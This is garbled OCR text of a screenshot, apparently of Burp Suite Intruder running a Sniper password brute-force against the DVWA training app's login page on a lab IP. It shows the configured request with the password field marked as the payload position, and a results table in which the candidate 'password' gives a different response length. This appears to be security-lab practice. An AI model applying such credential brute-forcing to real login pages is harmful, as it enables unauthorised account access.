 2 × 3 × +
sitions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well
Target: http://10.6.139.92
1 GET /vulnerabilities/brute/ ?username=admin&password=§123§&Login=
2 Host: 10.6.139.92
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ange;v=b3;q=0.7
6 Referer : http://10.6.139.92/vulnerabilities/brute/?username=admin&pas
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: session=s%3AaLeVS7fJDcKu_51lHHpumhOSt3gYRYaE.mSjYTvNwF2eiz4p
rciha2fffq1ud8fj9r4pkv4s87 ; security=medium
10 Connection : close
11
12
Search
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 4583
1 123 200 4583
2 123456 200 4583
3 123123
4 123123123
5 111 200 4583
6 1112 200 4583
7 123
8 password 200 4621